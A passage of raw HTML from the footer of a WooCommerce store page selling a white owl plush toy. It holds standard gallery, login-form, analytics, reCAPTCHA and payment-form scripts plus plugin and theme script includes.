Filters","price":"","domain":"BeRocket_AJAX_domain","templates":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/templates\/","plugin_file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/woocommerce-filters.php","plugin_dir":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters","feature_template":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/templates\/free\/features.php","version_capability":20,"free_slug":"woocommerce-ajax-filters"}],"memory_limit":"256M","WP_DEBUG":"WP_DEBUG:false; WP_DEBUG_DISPLAY:true"});
                </script>
                
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<div class="qode-login-register-holder">
	<div class="qode-login-register-content">
		<ul>
			<li><a href="#qode-login-content">Login</a></li>
			<li><a href="#qode-register-content">Register</a></li>
		</ul>
		<div class="qode-login-content-inner" id="qode-login-content">
			<div class="qode-wp-login-holder"><div class="qode-social-login-holder">
    <div class="qode-social-login-holder-inner">
        <form method="post" class="qode-login-form">
                        <fieldset>
                <div>
                    <input type="text" name="user_login_name" id="user_login_name" placeholder="User Name" value="" required pattern=".{3,}" title="Three or more characters"/>
                </div>
                <div>
                    <input type="password" name="user_login_password" id="user_login_password" placeholder="Password" value="" required/>
                </div>
                <div class="qode-lost-pass-remember-holder clearfix">
                    <span class="qode-login-remember">
                        <input name="rememberme" value="forever" id="rememberme" type="checkbox"/>
                        <label for="rememberme" class="qode-checbox-label">Remember me</label>
                    </span>
                </div>
                <input type="hidden" name="redirect" id="redirect" value="">
                <div class="qode-login-button-holder">
                    <a href="https://dollibu.com/my-account/lost-password/" class="qode-login-action-btn" data-el="#qode-reset-pass-content" data-title="Lost Password?">Lost Your password?</a>
                    <button class="qbutton" type="submit">LOGIN</button>                    <input type="hidden" id="qode-login-security" name="qode-login-security" value="92490b161b" /><input type="hidden" name="_wp_http_referer" value="/product/white-owl-super-soft-plush/" />                </div>
            </fieldset>
        </form>
    </div>
    <div class="qode-membership-response-holder clearfix"></div><script type="text/template" class="qode-membership-response-template">
					<div class="qode-membership-response <%= messageClass %> ">
						<div class="qode-membership-response-message">
							<p><%= message %></p>
						</div>
					</div>
				</script></div></div>
		</div>
		<div class="qode-register-content-inner" id="qode-register-content">
			<div class="qode-wp-register-holder"><div class="qode-register-notice">
	<h5 class="qode-register-notice-title">You don&#039;t have permission to register</h5>
	<a href="#" class="qode-login-action-btn" data-el="#qode-login-content" data-title="LOGIN">LOGIN</a>
</div></div>
		</div>
	</div>
</div><script type="text/javascript">
		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-GQJVZ7W2Y8',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
		
</script>		<!-- MonsterInsights Enhanced eCommerce Impression JS -->
				<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">__gtagTracker('event', 'view_item_list', {items: [{"id":25544,"name":"Sitting Moose Red I Love You Valentines Plush &#8211; Super Soft Plush","category":"Love &amp; Occasions","price":"19.99","list_name":"White Owl - Super Soft Plush","list_position":1},{"id":25582,"name":"Hooded Sweater Moose I Love You Valentines Plush &#8211; Super Soft Plush","category":"Love &amp; Occasions","price":"20.99","list_name":"White Owl - Super Soft Plush","list_position":2},{"id":25520,"name":"Sitting Cow Red I Love You Shirt Valentines Plush &#8211; Super Soft Plush","category":"Love &amp; Occasions","price":"19.99","list_name":"White Owl - Super Soft Plush","list_position":3},{"id":25414,"name":"Sitting Buffalo Red I Love You Valentines Plush &#8211; Super Soft Plush","category":"Love &amp; Occasions","price":"19.99","list_name":"White Owl - Super Soft Plush","list_position":4}] })</script>
				<!-- / MonsterInsights Enhanced eCommerce Impression JS -->
				<!-- MonsterInsights Enhanced eCommerce Event JS -->
		<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
			__gtagTracker( 'event', 'view_item', { items: [{"id":39721,"name":"White Owl &#8211; Super Soft Plush","brand":"","category":"Love &amp; Occasions","variant":"","quantity":1,"price":"19.99","list_position":""}] });
var element = document.querySelector( '.products .post-25544 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":25544,"name":"Sitting Moose Red I Love You Valentines Plush &#8211; Super Soft Plush","brand":"","category":"Love &amp; Occasions","variant":"","quantity":1,"price":"19.99","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-25582 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":25582,"name":"Hooded Sweater Moose I Love You Valentines Plush &#8211; Super Soft Plush","brand":"","category":"Love &amp; Occasions","variant":"","quantity":1,"price":"20.99","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-25520 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":25520,"name":"Sitting Cow Red I Love You Shirt Valentines Plush &#8211; Super Soft Plush","brand":"","category":"Love &amp; Occasions","variant":"","quantity":1,"price":"19.99","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-25414 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":25414,"name":"Sitting Buffalo Red I Love You Valentines Plush &#8211; Super Soft Plush","brand":"","category":"Love &amp; Occasions","variant":"","quantity":1,"price":"19.99","list_position":""} ] } );
				
				
			});
		</script>
		<!-- / MonsterInsights Enhanced eCommerce Event JS -->
		<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/dollibu.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js?ver=3.0.13" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" id="custom-script-js-extra">
/* <![CDATA[ */
var wpdata = {"object_id":"39721","site_url":"https:\/\/dollibu.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js?ver=1.1" id="custom-script-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/dollibu.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/select-membership/assets/js/qode-membership.min.js?ver=6.7.2" id="qode_membership_script-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/select-restaurant/assets/js/qode-restaurant.min.js?ver=6.7.2" id="qode_restaurant_script-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21" id="zoom-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2" id="flexslider-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1" id="photoswipe-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.5.5" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.5.5" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4274ad52139cf2e94afa9fb47bec3611","fragment_name":"wc_fragments_4274ad52139cf2e94afa9fb47bec3611","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.5.5" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="google-invisible-recaptcha-js-before">
/* <![CDATA[ */
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6LdtvskZAAAAAOmJjGXuq8B3ZsBTnhWpzUTHXhVf', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};
/* ]]> */
</script>
<script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdO_YAUAAAAADvJ3P7f2gphKvj4GCfBimX0sJul&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdO_YAUAAAAADvJ3P7f2gphKvj4GCfBimX0sJul","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/contact-form-7/modules/recaptcha/script.js?ver=5.2.2" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="//dollibu.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/dollibu.com","ajax_url":"https:\/\/dollibu.com\/wp-admin\/admin-ajax.php","language":"en"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.4.5" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/dollibu.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/qode-like.js?ver=1.0" id="qode-like-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.2" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.2" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins.js?ver=6.7.2" id="qode_plugins-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/jquery.carouFredSel-6.2.1.js?ver=6.7.2" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/jquery.fullPage.min.js?ver=6.7.2" id="one_page_scroll-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/lemmon-slider.js?ver=6.7.2" id="lemmonSlider-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/jquery.mousewheel.min.js?ver=6.7.2" id="mousewheel-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/jquery.touchSwipe.min.js?ver=6.7.2" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=8.1" id="isotope-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/jquery.parallax-scroll.js?ver=6.7.2" id="parallax-scroll-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/default_dynamic.js?ver=1671155703" id="qode_default_dynamic-js"></script>
<script type="text/javascript" id="qode_default-js-extra">
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https:\/\/dollibu.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/default.js?ver=6.7.2" id="qode_default-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/custom_js.js?ver=1671155703" id="qode_custom_js-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/SmoothScroll.js?ver=6.7.2" id="smoothScroll-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/woocommerce.min.js?ver=6.7.2" id="qode_woocommerce_script-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/select2.min.js?ver=6.7.2" id="select2-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0" id="jquery-payment-js"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Drivers license state is missing","drivers_license_number_missing":"Drivers license number is missing","drivers_license_number_invalid":"Drivers license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing number is invalid (must be 9 digits)"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/js/frontend/sv-wc-payment-gateway-payment-form.min.js?ver=5.3.0" id="sv-wc-payment-gateway-payment-form-js"></script>
<script type="text/javascript" id="wc-authorize-net-cim-js-extra">
/* <![CDATA[ */
var wc_authorize_net_cim_params = {"accept_js_enabled":"","login_id":"5vmXG5X2w","client_key":"","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/dollibu.com\/wp-admin\/admin-ajax.php","ajax_log":"","ajax_log_nonce":"2319184652"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/js/frontend/wc-authorize-net-cim.min.js?ver=2.10.2" id="wc-authorize-net-cim-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"post":"Post","page":"Page","vendor":"Vendor","product_plu":"Products","post_plu":"Posts","page_plu":"Pages","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"No results","show_more":"See all results...","show_more_details":"See all results...","search_placeholder":"SEARCH FOR 